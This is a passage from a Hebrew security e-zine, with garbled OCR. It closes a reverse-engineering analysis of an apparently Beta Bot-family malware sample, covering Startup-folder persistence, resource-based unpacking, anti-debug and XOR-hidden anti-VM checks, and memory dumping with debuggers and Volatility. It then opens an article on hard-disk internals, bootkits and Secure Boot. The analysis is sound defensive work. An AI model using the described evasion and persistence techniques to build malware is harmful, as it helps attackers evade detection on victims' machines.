

בשלב הבא הפוגען יוצר קובץ lnk בתיקיית Startup שמפעיל את הפוגען במיקומו החדש ב-

Compatibility Security Details Previous Versions<br>
General Shortcut Options Font Layout Colors

C:\Users\Usersr\AppData\Roaming\sysyhpx.exe

New folder

sysyhpx

Target type: Application

Target location: Roaming

Shortcut key: None

**For Sysyhpx Properties** 

a.

Target:

Start in:

 $\bullet$   $\bullet$  Search Startup

 $-x -$ 

O Microsoft ▶ Windows ▶ Start Menu ▶ Programs ▶ Startup

Burn

Share with  $\blacktriangledown$ 

desktop.ini

Size: 794 bytes

 $\frac{1}{2}$  sysyhpx

Name

Open

Favorites Desktop

Libraries Documents

 $\bigwedge$  Music

Pictures

**N** Videos

Computer

Shortcut

**Downloads** 

**Recent Places** 

 $\overline{\phantom{a}}$ 



#### טעינת הקוד הזדוני מה-Resource:

הפוגען משתמש ב-FindResource, LoadResource, SizeOfResource, LockResource בשביל לטעון את החלק הבא של הפוגען (מוצפן) מה-Resource section. הפוגען מקצה מקום חדש באמצעות VirtualAlloc ל-Payload המוצפן, פותח את ההצפנה בזמן ריצה, מוודא תקינות של קובץ PE בזיכרון )מוודא שיש 'MZ ' ו-'PE 'MagicBytes כחלק מהPE- Headers ובודק שדות נוספית ב-Header של ה-PE), מבצע טעינה בעצמו של ה-Imports של הקובץ שהוא טוען ע"י שימוש ב-LoadLibrary ו-GetProcAddress כמו רוב ה- Packers ולבסוף כשהקוד החדש מוכן לריצה הוא מעביר אליו שליטה ע"י הפקודה jmp.

#### :Dumping memory to disk - Unpacking

לאחר שהפוגען העביר שליטה אל הקוד החדש, מה שכדאי לעשות הוא Dump של הקוד החדש מהזיכרון לקובץ כדי שיהיה אפשר לנתח אותו בקלות בעתיד ולא רק בריצה הזו. נשים Breakpoint ב-jmp ונריץ.



נריץ את הפקודה (למשל Step into) ונעצור.

כעת יש כמה דרכים לעשות Dump לדיסק. נתאר שתיים מהן:

 הדרך הנפוצה היא לעשות Dump מה-Debugger: למשל ב-OLLYDBG בפלאגין שנקרא OllyDump 5 . מגיעים שוב ל-jmp, נכנסים ועוצרים. יש כמה בעיות עם הדרך של OllyDump מכיוון שהפלאגין לא מוצא את ה-PE החדש בזיכרון אלא את הישן וצריך לעשות שינויים ידנית. בשביל זה יש את הפלאגין OllyDumpEx <sup>6</sup> שמאפשר לעשות DUMP ל-PE מהזיכרון.



 $\overline{a}$ 

<sup>5</sup> https://www.aldeid.com/wiki/OllyDbg/OllyDump

<sup>6</sup> https://low-priority.appspot.com/ollydumpex/





כאשר מסמנים Memory ובוחרים את טווח הכתובות בהרשאות ריצה כתיבה וקריאה )RWE ) שמכיל את ה-PE החדש, הפלאגין כבר מסדר את השאר. לוחצים Dump ויש לנו את ה-PE החדש.

י דרך נוספת, היא שימוש ב-Volatility <sup>7</sup>. קודם כל נשיג את ה-Memory dump של המכונה עליה אנחנו T רצים )אני למשל השתמשתי במכונת VMWARE. רק צריך לעשות PAUSE למכונה ולקחת את הנתיב של קובץ vmem שכבר נמצא בתיקייה של המכונה - קובץ ה-vmem. הוא הזיכרון של המכונה(.

מריצים את הפלאגין של Volatility שנקרא dlldump על ה-dump Memory עם ה-offset של ה-PE שלנו בזיכרון ומקבלים כ-OUTPUT את הקובץ PE מהזיכרון. הפלאגין כבר יתקן לנו את קובץ ה-PE בעצמו ולא נצטרך לשנות שום דבר בעצמנו .

 $\overline{\phantom{a}}$ 

<sup>7</sup> http://www.volatilityfoundation.org/



השימוש בכלי ייראה ככה:

.<br>- volatility.exe -f <MEMORY DUMP> --profile=<PROFILE OF MACHINE> dlldump -p <PROC ID> -D <OUT DIR> -b <OFFSET> -x

- **> DUMP MEMORY<**: הנתיב לקובץ של זיכרון המכונה.
- .)Win7SP1x86 למשל )המכונה של הפרופיל : **PROFILE>**
	- **> ID PROC** : ה-ID של ה-Process של הפוגען.
		- **> DIR OUT<**: נתיב תיקיית הפלט שנבחר.
- **> OFFSET<**: הכתובת בזיכרון של התחלת ה-PE( את הכתובת משיגים מהניתוח ב-Debugger).

המשמעות של הפרמטר x- היא ש-volatility יתקן את ה-Imagebase של ה-PE החדש שנוצר כדי שיתאים לכתובת בזיכרון.

לאחר ריצת הפלאגין יתקבל הקובץ החדש.

#### **שלב :2**

#### :Resources

נתבונן ב-Resource-ים של קובץ זה:



כמו בשלב 1 - rcdata עם Entropy גבוה -< אינדיקציה לכך שמדובר במידע מוצפן.

#### :Usual Anti debug technique

 $\cdot^9$ PEB-התחילת החלק הזה הפוגען משתמש בטכניקת Anti Debug ידועה של בדיקת הבית השלישי ב-PEB-



את הקוד הזה החלפתי ב-NOP-ים כדי שאפשר יהיה להריץ בקלות.

8 שיטה זו ושיטות נוספות של Debug Anti מתוארת במאמר:

 $\overline{\phantom{a}}$ 

http://www.digitalwhisper.co.il/files/Zines/0x04/DW4-3-Anti-Anti-Debugging.pdf <sup>9</sup> Structure **PEB** *(Process Enviroment Block)* contains all *User-Mode* parameters " – Process Environment Block – PEB "associated by system with current process.

#### הפוגען שתקף אותי **[www.DigitalWhisper.co.il](http://www.digitalwhisper.co.il/)**





eax, eax<br>
(ebp+StartupInfo.wShowWindow], ax<br>
eax, [ebp+ProcessInformation]<br>
eax, ; 1pProcessInformation<br>
eax, ; 1pProcessInformation<br>
eax, ; 1pStartupInfo<br>
eax ; 1pStartupInfo<br>
ebx ; 1pEnvironment<br>
8 ; dwCreationFlags<br>
ebx

us:GetCommandLinew<br>eax ; lpCommandLine<br>offset Filename ; lpApplicationNam<br>ds:CreateProcessW

טעינת ספריות:

ובעזרת זה יוצר process חדש(.

יחסית בהתחלה הפוגען טוען דינמית עוד ספריות, למרות שלו כבר יש את כל ה-imports שהוא צריך.

בעצם הפוגען משתמש במשתנה הסביבה בשביל לוודא שהתהליך הזה קורה פעם אחת לכל היותר.

14189E<br>14189F

--------<br>11418C1<br>11418C5<br>11418C9 | 1410CC<br>| 1410CD 1410CE<br>1410CF

1410D1

1410D2

1418D3

1410D4

11418D7

1141800

011410DE<br>011410E3



מטרת קטע קוד זה היא ליצור פונקציה שמטפלת ב-Exceptions של הפוגען. בפונקציה הפוגען בודק את סוג ה-Exception ובהתאם הוא יוצא או ממשיך. אם הוא ממשיך, הוא בודק האם קיים ה- Environment variable" restart"\_\_: אם הוא קיים הפוגען יוצא, אחרת הוא יוצר את המשתנה הזה בשם restart \_\_ושם



לאחר מכן, הוא יוצר Process חדש של עצמו ויוצא )לוקח את ה-line command של ה-process שלו

esi ; lpName<br>ds:SetEnvironmentVariableA

.<br>call

XOI

nov<br>1ea<br>push<br>1ea<br>push<br>push

.<br>push .<br>push

**bush** 

.<br>push

push

 $ca11$ 

push

 $_{\rm{cal1}}^{\rm{push}}$ 

nov

בו את הערך .1

Technologic paper



#### :Anti VM

הפוגען מנסה לבדוק האם הוא רץ ב-VM<sup>-10</sup>. הפוגען מנסה לחפש את הערכים:

'VMTools', 'VBoxGuest' ,'VMware, Inc '

 אלה ערכים .HKLM\SOFTWARE-ו HKLM\SYSTEM\CurrentControlSet\services :Registry-ב Keys-ב מהווים אינדיקציה לריצה במכונה וירטואלית.

אי אפשר למצוא את הערכים האלה ב-<sup>11</sup>Strings מכיוון שהם מוצפנים עם xor עם התו 'z' כפי שרואים בקוד:



מדובר בהצפנת XOR פשוטה ביותר, אבל זה מספיק טוב בשביל למנוע מחוקר לדעת שלפוגען יש -Anti VM מבלי לנתח את הקוד )בדרך כלל חוקר מסתכל על המחרוזות של הקובץ הנחקר לפני שהוא מתחיל לחקור את ה-Disassembly של הקובץ(. אם הפוגען מצא את אחד מהערכים הנ"ל הוא יחכה לנצח באמצעות הפונקציה: WaitForSingleObjectEx



שוב אפשר לעשות Patch בשביל לדלג על החלק הזה באופן דומה ל-Patch-ים הקודמים או לדלג ב- Debugger על החלק הזה )למשל ע"י שינוי אוגר ה-pointer Instruction).

#### :Unpacking

אחרי כל השלבים הקודמים הפוגען עושה decrypt לשלב הבא, מכין אותו לריצה ומעביר אליו שליטה באמצעות call:



 $\overline{\phantom{a}}$ 

<sup>10</sup> https://en.wikipedia.org/wiki/Virtual\_machine וירטואלית מכונה – Virtual Machine

<sup>11</sup> Strings – מדובר על המחרוזות של הקובץ. אפשר לראות את המחרוזות בקובץ ע"י שימוש בכלי Strings של Sysinternals https://technet.microsoft.com/en-us/sysinternals/strings.aspx

**לסיכום**

<https://www.sophos.com/en-us/medialibrary/PDFs/technical-papers/BetaBot.pdf?la=en>

<https://www.arbornetworks.com/blog/asert/beta-bot-a-code-review/>

<http://www.malwaredigger.com/2013/09/how-to-extract-betabot-config-info.html>

<http://resources.infosecinstitute.com/beta-bot-analysis-part-2/>

<http://resources.infosecinstitute.com/beta-bot-analysis-part-1/>

<https://blog.fortinet.com/2014/01/29/neurevt-bot-analysis>

<http://blog.talosintelligence.com/2014/05/betabot-process-injection.html>

<https://www.virusbulletin.com/virusbulletin/2014/05/neurevt-botnet-new-generation>

**מקורות נוספים על משפחת הפוגען:**

**Technologic pap** 

 $z$ לשאלות טענות הצעות בקשות לא בהכרח בסדר הזה: z0h4rb@gmail.com

ראינו במאמר טכניקות שונות של כותב/י הפוגען וטכניקות שונות לניתוחן והמשך חקירה. הייתי אומר שיותר משיטות ההסתרה של הפוגען )שלא היו מרשימות במיוחד...( מה שמעניין בפוגען,זה כל השיטות שנועדו להפוך את החיים של החוקר לקשים יותר: VM Anti ,Sandbox Anti ,Debug Anti וכו'.

אומנם שכבות של הגנה מקשים על החיים של החוקר אך עדיין אפשר לנתח את הפוגען -שלב אחר שלב.

בניגוד לפעם קודמת, הפעם אין PE שלם בזיכרון שמחכה שיעשו לו DUMP בקלות. אלא, עוד קטע קוד שמשיג את כתובות הפונקציות הרלוונטיות וממשיך משם... אפשר לעשות DUMP לזיכרון לאחר בניית טבלת ה-Imports החדשה ולהשתמש ב-Python IDA כדי לתקן את השמות ב-IDA ולהמשיך ניתוח משם.

ניתוח מעמיק של מה שקורה בשלב הזה, אחריו ויכולות הפוגען אפשר למצוא בלינקים שבסוף המאמר.



## <span id="page-24-0"></span>**HardDisk and all that is hidden**

מאת אור צ'צ'יק

#### **תקציר**

מגנים ותוקפים מצויים במשחק תמידי של "חתול ועכבר" בתחום ה-Security Cyber ברגע שמתגלה דרך תקיפה חדשה, המגנים לומדים להתמודד איתה ומיישמים את המסקנות במערכות ההגנה, בעוד התוקפים מצאו כבר דרך חדשה ומתוחכמת יותר לתקוף. זהו מרוץ שלא נגמר. ככל שההגנה חזקה ומתקדמת יותר, כך התוקפים צריכים להתאמץ יותר.

אחת השיטות של תוקפים יותר מתקדמים לעקיפת הגנות של מוצרי אבטחה ולהישאר חבויים בעמדה, היא טעינת קוד ל-Kernel המעניקה לתוקף עליונות על המערכת. בעבר היו יכולים לטעון קוד ל-Kernel בצורה פשוטה, אך לאחר שחרור פוליסה חדשה של Microsoft ,החל ממערכות הפעלה Vista Windows והלאה בגרסאות Bit,64 ישנה הגבלה לטעינת דרייברים ל-Kernel לקוד חתום דיגיטלית בלבד.

פוליסה זו הקשתה מאוד על התוקפים ושברה מערכי תקיפה רבים אשר הסתמכו על אותם טכניקות ישנות )לדוגמה הפוגען 3TDL )והכריחה אותם לחשוב על דרכים ושיטות חדשות. התוקפים בחרו לחזור להשתמש בשיטות ישנות שהפסיקו להשתמש בהן בעבר. שיטות שמתבססות על שכבה נמוכה בארכיטקטורת מערכת ההפעלה ומנצלות את תהליך עליית המחשב. תקיפה זאת נעשית ע"י שינוי קוד בשלב מוקדם בתהליך עליית המחשב שנקרא גם טכניקות Bootkit.

באותן טכניקות יש שימוש בדיסק הקשיח וגם לרוב במקומות חבויים בו. במחקר זה אדבר על מקומות חבויים בדיסק הקשיח ואיך פוגענים משתמשים באותם מקומות בשביל להתחמק ממערכות ההגנה. בנוסף לכך, אציג קונספט של פוגען שיש לו אחיזה מיוחדת במחשב. אחיזה כזו שלא משנה כמה פעמים המחשב יעבור פירמוט, הוא עדיין יהיה מודבק. פוגען זה יושב בדיסק הקשיח, או ליתר דיוק ב-Firmware שלו וקשה לזהות ולמחוק אותו בדרך פשוטה.



#### **מהו באמת דיסק קשיח?**

לפני שמתחילים עם החלק הטכני חייבים להבין קודם מה זה באמת הרכיב הזה שנקרא דיסק קשיח ואיך הוא עובד. מרבית האנשים חושבים שמדובר ברכיב טיפש ושרוב העבודה נעשית ע"י מערכת ההפעלה, אך זה לא המצב. בתוך הקופסה של הדיסק הקשיח יש מעבד, זיכרון RAM, זיכרון Flash ולוח אם.

הדיסק הוא כמו מחשב וניתן להשוות אותו ל-System Embedded.

כמעט כל המכשירים האלקטרונים מכילים סוג של מחשב קטן. קוד קטן שתוכנן במיוחד בשבילם הידועים .Embedded-Systems-כ

אפשר להבין מזה שכל המחשב שלנו מורכב מהרבה Systems Embedded ( דיסק קשיח, כרטיס מסך( וגם לדיסק יש סוג של מערכת הפעלה )Firmware). הדיסק הקשיח מחולק פיזית למס' Platters) פלטות) והמידע בפלטות שמור באופן מגנטי, כל פלטה מחולקת ל-Tracks המחולקים למס' קבוע של Sector-ים בגודל 512 בתים.



תהליך הקריאה והכתיבה מהפלטות נעשה ע"י ראשי קורא-כותב. במחשב יש לוח אם, ובכל לוח אם קיים רכיב בשםController SATA - בקר המהווה ממשק חומרתי מהדיסק ללוח אם ומנהל את אופן מעבר המידע בניהם.

ממשק התקשורת עם הדיסקים הוא דרך פרוטוקולים כדוגמת ATA, SCSI, FC (IDE) או SAS. ע"י שליחת פקודותATA ובאמצעותDMA ,Interrupts וה-Bridge South, קורה כל הקסם. המחשב שולח פקודתATA דרך ה-port SATA וה-Firmware של הדיסק אחראי על עיבוד הבקשה. תצורת עבודה היא אסינכרונית, משמע, מערכת הפעלה לא מחכה לסיום פעילות הדיסק אלא שולחת פקודה אליו וממשיכה בפעילות רגילה. כאשר הדיסק יסיים, הוא יתריע למערכת הפעלה.



לדוגמה, המחשב שולח לדיסק פקודתATA לקריאת מידע מסקטור 300 וממשיך בעבודתו. במקביל הדיסק עובד - רץ קוד ה-Firmware של הדיסק אשר מעבד את הבקשה ושולף את המידע מהסקטור הדרוש. כאשר הדיסק מסיים הוא כותב את המידע ל-Buffer בזיכרון של המחשב במקום מוגדר מראש. לאחר סיום הכתיבה הדיסק מרים Interrupt( פסיקת מערכת( שמודיע למחשב שהפעולה בוצעה.

#### **SecureBoot-ו BIOS, EFI**

 BIOS( System Output Input Basic (אחראי "להעיר" את הרכיבים במחשב ,לוודא שהם תקינים )תהליך ה-POST Test Self ,PowerOn )ולטעון את ה-Code Boot( ה-MBR קוד אתחול ראשוני למחשב(. הקוד של ה-BIOS הוא bit16 Assembler והוא יושב על זיכרון flash על לוח האם.

ה-BIOS המודרני הוא מסוג EEPROM( Programmable and Erasable Electronically). מה שאומר שניתן לשכתב ולעדכן אותו, דבר אשר לא היה אפשרי בעבר בטכנולוגיית ה-CMOS. ה-BIOS שודרג לרכיב .(Extensible Firmware Interface( EFI בשם חדש Firmware

והוחלף ב-EFI מטעמי אבטחה. פיצ'רים ותהליכים בעליית המחשב השתנו במעבר בין הטכנולוגיות, לדוגמה, בטכנולוגיית ה-EFI הוטמע מנגנון SecureBoot. אחרי תהליך ה-POST במערכות מבוססותBIOS נטען והורץ ה-MBR ואילו במערכות מבוססות EFI לא הסתמכו יותר על קוד ב-MBR או ב-VBR שיושב בדיסק אלא הכניסו קוד מקביל שיושב ב-firmware EFI, רץ משם ומאמת את שלמות ותקינות התוכניות שהוא טוען מהדיסק.

מערכות הפעלה אשר קדמו ל8- Windows לא בדקו את רכיבי התוכנה שאחראים על התחלת עליית מערכת ההפעלה. ההנחה הרווחת הייתה שה-Bootcode, שהתחיל את תהליך העלייה הוא אמין וניתן לסמוך עליו, ולכן ה-Bios טוען את הקוד מהדיסק והריץ אותו, ללא כל בדיקה האם מדובר בקוד של היצרן או קוד אשר שונה ועלול להיות זדוני. טכנולוגית Secureboot אשר נתמכת מ8- Windows יועדה לעבוד ביחד עם ה-BIOS המודרני ולחסום\למנוע התקפות Bootkit.

Secureboot עושה זאת ע"י בדיקת חתימות דיגיטליות של מודולים קריטיים בעלייה. אם בתהליך נמצא מודול שהוא לא "Verified", Secureboot עוצר את תהליך העלייה. קוד זה מוטמע ב-EFI( ב-Firmware).

לדוגמה: Secureboot יכול למנוע שינוי של ה-Bootloader ע"י Bootkit אשר עושה Patch בשביל אחיזה. אבל כמו כל טכנולוגיה, גם Secureboot לא מושלם ויש דרך לעקוף אותו באמצעות פגיעויות של BIOS או EFI\bios.פוגעני



#### **תהליך עליית מערכת ההפעלה**

תהליך עליית מערכת ההפעלה הוא אחד העקרונות החשובים במערכות הפעלה אבל, בו זמנית לא הכי מובן ע"י רבים. ממבט אבטחתי, תהליך העלייה אחראי להביא את המערכת למצב בטוח ויציב. כל ההגנות נבנות בזמן התהליך הזה. לכן, ככל שהתוקף משיג אחיזה מוקדם יותר, כך יהיה לו קל יותר להתחמק מהבדיקות של המגן ותהיה לו שליטה רחבה יותר על המערכת.

התהליך בקצרה עובד באופן הבא:

- המחשב מקבל מתח והאוגרים של המעבד מקבלים ערכי ברירת מחדל.
- אוגר ה-EIP( האוגר שמכיל את הכתובת לפקודה הבאה של המעבד( מקבל את הכתובת ל- Entrypoint של ה-Bios Code Boot(התחלת הקוד של ה-BIOS )אשר שמור על Chip Flash SPI.
